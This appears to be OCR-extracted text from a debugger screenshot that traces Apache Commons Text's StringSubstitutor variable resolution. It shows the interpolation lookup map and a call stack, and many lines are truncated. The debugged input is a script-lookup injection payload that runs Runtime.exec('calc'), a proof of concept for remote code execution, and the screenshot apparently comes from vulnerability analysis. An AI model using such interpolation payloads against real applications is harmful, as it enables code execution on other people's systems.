 }
protected String resolveVariable(String variableName, TextStringBuilder buf, int startPos, int endPos) { variableName: "script:javascript:java.lang.Runtime.getRuntime().exec("calc")" buf: TextStringBuilder@758 s
StringLookup resolver = this.getStringLookup(); resolver: "org.apache.commons.text.lookup.InterpolatorStringLookup@62043840 [stringLookupMap={date=org.apache.commons.text.lookup.DateStringLookup@5315b42e, localhos
return resolver == null ? null : resolver.lookup
commons.text.lookup.InterpolatorStringLookup@6
resolver = {InterpolatorStringLookup@755} "org.apache.commons.text.lookup.InterpolatorStringLookup@62043840 [stringLookupMap={date=org.ap...(显示)
}
defaultStringLookup = {FunctionStringLookup@765} ... toString()
stringLookupMap = {HashMap@766} size = 18
"date" -> {DateStringLookup@788}
"localhost" -> {LocalHostStringLookup@790}
"base64encoder" -> {FunctionStringLookup@792}
"const" -> {ConstantStringLookup@794}
"base64" -> {FunctionStringLookup@796}
"dns" -> {DnsStringLookup@798}
"env" -> {FunctionStringLookup@800}
"sys" -> {FunctionStringLookup@802}
"urldecoder" -> {UrlDecoderStringLookup@804}
"script" -> {ScriptStringLookup@806}
"url" -> {UrlStringLookup@808}
"resourcebundle" -> {ResourceBundleStringLookup@810}
"file" -> {FileStringLookup@812}
"java" -> {JavaPlatformStringLookup@814}
"xml" -> {XmlStringLookup@816}
"urlencoder" -> {UrlEncoderStringLookup@818}
"properties" -> {PropertiesStringLookup@820}
"base64decoder" -> {FunctionStringLookup@796}
设置值 F2 创建呈现器 添加为内联监视
public StringSubstitutor setDisableSubstitutionInVal
this.disableSubstitutionInValues = disableSubsti
return this;
}
public StringSubstitutor setEnableSubstitutionInVari
this.enableSubstitutionInVariables = enableSubst
return this;
}
est
ger 控制台
ain"@1 在组 "main": 正在运行
olveVariable:1064, StringSubstitutor (org.apache.commons.text)
stitute:1433, StringSubstitutor (org.apache.commons.text)
stitute:1308, StringSubstitutor (org.apache.commons.text)
lace:816, StringSubstitutor (org.apache.commons.text)
n:6, test
评估表达式(Ent
this = {S
variableN
buf = {Te
startPos
endPos =
resolver
kup.DateStringLookup@5315b42e, localhost=org.apache...(显示)